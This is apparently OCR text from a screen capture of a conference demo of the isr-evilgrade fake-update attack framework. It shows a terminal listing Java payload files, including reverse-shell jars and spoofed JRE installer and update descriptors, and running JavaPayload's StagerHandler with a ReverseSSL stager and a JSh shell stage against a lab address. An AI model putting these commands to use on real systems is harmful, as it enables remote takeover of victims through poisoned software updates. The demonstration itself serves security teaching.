 shiff@isrlab: ~/dev/isr-evilgrade/include/sunjava/JavaPayload
File Edit View Terminal Tabs Help
shiff@isrlab: ~/dev/isr-evilgrade
shiff@isrlab: ~/dev/isr-evilgrade/include/sunjava/JavaPayl...
avg/ divxsuite/ getjar/ jet/ osx/ winamp/
bbappworld/ eclipse/ gom/ jetphoto/ paintnet/ wmedia/
shiff@isrlab:~/dev/isr-evilgrade$ cd include/sunjava/
shiff@isrlab:~/dev/isr-evilgrade/include/sunjava$ ls
2jre-6u20-windows-i586-iftw-rv.exe JavaPayload map-m-1.6.0.xml
au-descriptor-1.6.0_20-b02.xml JavaUpdate.jar ReverseSSL.jar
au-descriptor-1.6.0_20-b76.xml jre-6u20-windows-i586-iftw-rv.exe sunjava_map.xml
au-descriptor-uac-1.6.0_20-b76.xml map-1.5.0.xml sunjava_update.xml
back.sunjava_map.xml map-1.6.0.xml x.jnlp
shiff@isrlab:~/dev/isr-evilgrade/include/sunjava$ cd JavaPayload/
shiff@isrlab:~/dev/isr-evilgrade/include/sunjava/JavaPayload$ ls
Applet_ReverseTCP.jar embedded.jar FunnyClass2.jar JavaPayload.jar src
build.xml FunnyClass2 index.html lib tmp
del.txt FunnyClass2.class JavaPayload-0.2.zip ReverseSSL.jar
shiff@isrlab:~/dev/isr-evilgrade/include/sunjava/JavaPayload$ java -cp "JavaPayload.jar:lib/*" ja
vapayload.handler.stager.StagerHandler ReverseSSL
Usage: java javapayload.handler.stager.StagerHandler <stager> [stageroptions] -- <stage> [stageop
tions]
shiff@isrlab:~/dev/isr-evilgrade/include/sunjava/JavaPayload$ ls
Applet_ReverseTCP.jar embedded.jar FunnyClass2.jar JavaPayload.jar src
build.xml FunnyClass2 index.html lib tmp
del.txt FunnyClass2.class JavaPayload-0.2.zip ReverseSSL.jar
shiff@isrlab:~/dev/isr-evilgrade/include/sunjava/JavaPayload$ java -cp "JavaPayload.jar:lib/*" ja
vapayload.handler.stager.StagerHandler ReverseSSL
Usage: java javapayload.handler.stager.StagerHandler <stager> [stageroptions] -- <stage> [stageop
tions]
shiff@isrlab:~/dev/isr-evilgrade/include/sunjava/JavaPayload$ java -cp "JavaPayload.jar:lib/*" ja
vapayload.handler.stager.StagerHandler ReverseSSL 192.168.56.102 2010 -- JSh
shiff@isrlab: ~/...
Microsoft Pow...
[Oracle VM Vir...
winxp (Snapsh...
demos.txt (~/...
DEFCON
e18hteen